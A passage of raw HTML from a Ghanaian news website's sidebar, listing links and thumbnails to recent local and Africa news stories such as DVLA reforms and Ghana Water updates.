		 							 			<a href="https://thenewindependentonline.com/2026/01/30/dvlas-court-victory-a-win-for-road-safety/" title="DVLA&#8217;s Court Victory: A Win for Road Safety" class="vce-post-link">DVLA&#8217;s Court Victory: A Win for Road Safety</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/29/fuel-stations-mansions-cash-osp-details-seized-assets-in-npa-case/" class="featured_image_sidebar" title="Fuel Stations, Mansions, Cash: OSP Details Seized Assets in NPA Case"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/OSP-NPA-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/29/fuel-stations-mansions-cash-osp-details-seized-assets-in-npa-case/" title="Fuel Stations, Mansions, Cash: OSP Details Seized Assets in NPA Case" class="vce-post-link">Fuel Stations, Mansions, Cash: OSP Details Seized...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/29/ghana-water-ltd-assures-anfoega-of-reliable-water-supply/" class="featured_image_sidebar" title="Ghana Water Ltd Assures Anfoega of Reliable Water Supply"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/29/ghana-water-ltd-assures-anfoega-of-reliable-water-supply/" title="Ghana Water Ltd Assures Anfoega of Reliable Water Supply" class="vce-post-link">Ghana Water Ltd Assures Anfoega of Reliable Water...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/28/ga-mantse-calls-for-inclusion-of-ga-and-dangme-within-the-national-education-system/" class="featured_image_sidebar" title="Ga Mantse calls for inclusion of Ga and Dangme within the national education system"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/618798980_122155960292724949_1427277870403331391_n-636x424-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/618798980_122155960292724949_1427277870403331391_n-636x424-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/618798980_122155960292724949_1427277870403331391_n-636x424-1-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/28/ga-mantse-calls-for-inclusion-of-ga-and-dangme-within-the-national-education-system/" title="Ga Mantse calls for inclusion of Ga and Dangme within the national education system" class="vce-post-link">Ga Mantse calls for inclusion of Ga and Dangme...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/28/joynews-gets-results-as-mahama-cares-settles-gh%c2%a2210840-bill-for-midwife-battling-brain-aneurysm/" class="featured_image_sidebar" title="JoyNews gets results as Mahama Cares settles GH¢210,840 bill for midwife battling brain aneurysm"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/image-2065-636x424-1-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/image-2065-636x424-1-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/image-2065-636x424-1-380x260.png 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/28/joynews-gets-results-as-mahama-cares-settles-gh%c2%a2210840-bill-for-midwife-battling-brain-aneurysm/" title="JoyNews gets results as Mahama Cares settles GH¢210,840 bill for midwife battling brain aneurysm" class="vce-post-link">JoyNews gets results as Mahama Cares settles...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/28/metro-mass-spare-parts-we-cleared-3-out-of-4-containers-and-30-vdl-buses-from-the-port-before-leaving-office-former-mmtl-boss/" class="featured_image_sidebar" title="Metro Mass spare parts: We cleared 3 out of 4 containers and 30 VDL buses from the port before leaving office &#8211; Former MMTL boss"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/metromass-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/metromass-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/metromass-380x260.png 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/28/metro-mass-spare-parts-we-cleared-3-out-of-4-containers-and-30-vdl-buses-from-the-port-before-leaving-office-former-mmtl-boss/" title="Metro Mass spare parts: We cleared 3 out of 4 containers and 30 VDL buses from the port before leaving office &#8211; Former MMTL boss" class="vce-post-link">Metro Mass spare parts: We cleared 3 out of 4...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/27/dvla-announces-gh%c2%a225-onboarding-fee-for-vehicle-registration/" class="featured_image_sidebar" title="DVLA Announces GH¢25 Onboarding Fee for Vehicle Registration"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/52894842-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/52894842-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/52894842-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/27/dvla-announces-gh%c2%a225-onboarding-fee-for-vehicle-registration/" title="DVLA Announces GH¢25 Onboarding Fee for Vehicle Registration" class="vce-post-link">DVLA Announces GH¢25 Onboarding Fee for Vehicle...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/24/ga-south-mce-and-bnac-mp-donate-2940-chairs-and-tables-to-local-schools/" class="featured_image_sidebar" title="Ga South MCE and BNAC MP Donate 2,940 Chairs and Tables to Local Schools"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/24/ga-south-mce-and-bnac-mp-donate-2940-chairs-and-tables-to-local-schools/" title="Ga South MCE and BNAC MP Donate 2,940 Chairs and Tables to Local Schools" class="vce-post-link">Ga South MCE and BNAC MP Donate 2,940 Chairs and...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/24/dvla-rolls-out-major-reforms-to-vehicle-registration-and-licensing/" class="featured_image_sidebar" title="DVLA Rolls Out Major Reforms to Vehicle Registration and Licensing"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/24/dvla-rolls-out-major-reforms-to-vehicle-registration-and-licensing/" title="DVLA Rolls Out Major Reforms to Vehicle Registration and Licensing" class="vce-post-link">DVLA Rolls Out Major Reforms to Vehicle Registration...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/21/ghana-water-ltd-fixes-burst-transmission-main-service-resumes/" class="featured_image_sidebar" title="Ghana Water Ltd Fixes Burst Transmission Main, Service Resumes"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/21/ghana-water-ltd-fixes-burst-transmission-main-service-resumes/" title="Ghana Water Ltd Fixes Burst Transmission Main, Service Resumes" class="vce-post-link">Ghana Water Ltd Fixes Burst Transmission Main...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" class="featured_image_sidebar" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;" class="vce-post-link">Ghana Tourism Development Company Focuses on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" class="featured_image_sidebar" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum" class="vce-post-link">Ghana Urged to Integrate Sickle Cell Education into...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" class="featured_image_sidebar" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-380x260.png 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity" class="vce-post-link">Mahama’s One Year on: Protecting the Economic...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" class="featured_image_sidebar" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign" class="vce-post-link">Africa Prosperity Network Launches Logo Design...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" class="featured_image_sidebar" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength" class="vce-post-link">October boost: Ghana’s Economy climbs 3.8% on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" class="featured_image_sidebar" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates" class="vce-post-link">Owners of Vehicles Registered before 2023 Urged to...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/14/nungua-stool-issues-final-warning-over-nmai-djor-land-dispute/" class="featured_image_sidebar" title="Nungua Stool Issues Final Warning Over Nmai Djor Land Dispute"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/14/nungua-stool-issues-final-warning-over-nmai-djor-land-dispute/" title="Nungua Stool Issues Final Warning Over Nmai Djor Land Dispute" class="vce-post-link">Nungua Stool Issues Final Warning Over Nmai Djor...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" class="featured_image_sidebar" title="Power, dust, and the parable of Ken Ofori Atta on ICE"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" title="Power, dust, and the parable of Ken Ofori Atta on ICE" class="vce-post-link">Power, dust, and the parable of Ken Ofori Atta on ICE</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/ghana-launches-nationwide-arms-amnesty-to-curb-illicit-firearms/" class="featured_image_sidebar" title="Ghana Launches Nationwide Arms Amnesty to Curb Illicit Firearms"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/ghana-launches-nationwide-arms-amnesty-to-curb-illicit-firearms/" title="Ghana Launches Nationwide Arms Amnesty to Curb Illicit Firearms" class="vce-post-link">Ghana Launches Nationwide Arms Amnesty to Curb...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/ghatsea-issues-formal-strike-notice-as-labour-dispute-with-gcaa-escalates/" class="featured_image_sidebar" title="GhATSEA Issues Formal Strike Notice as Labour Dispute with GCAA Escalates"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/ghatsea-issues-formal-strike-notice-as-labour-dispute-with-gcaa-escalates/" title="GhATSEA Issues Formal Strike Notice as Labour Dispute with GCAA Escalates" class="vce-post-link">GhATSEA Issues Formal Strike Notice as Labour...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div><div id="vce_posts_widget-4" class="widget vce_posts_widget"><h4 class="widget-title">Africa news</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" class="featured_image_sidebar" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength" class="vce-post-link">October boost: Ghana’s Economy climbs 3.8% on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" class="featured_image_sidebar" title="Make Africa Borderless Now: The People’s Movement for Continental Integration"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-300x207.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-768x530.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-810x559.jpg 810w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-634x433.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024.jpg 1024w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" title="Make Africa Borderless Now: The People’s Movement for Continental Integration" class="vce-post-link">Make Africa Borderless Now: The People’s Movement...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" class="featured_image_sidebar" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak" class="vce-post-link">Diaspora Global Education Conference: Education must...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" class="featured_image_sidebar" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora" class="vce-post-link">Partner local intellectuals to expand global...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" class="featured_image_sidebar" title="Jospong Group Empowers Ghanaian Journalists At COP30"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" title="Jospong Group Empowers Ghanaian Journalists At COP30" class="vce-post-link">Jospong Group Empowers Ghanaian Journalists At COP30</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" class="featured_image_sidebar" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift" class="vce-post-link">COP30: Namibia Eyes Jospong Partnership to Drive...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
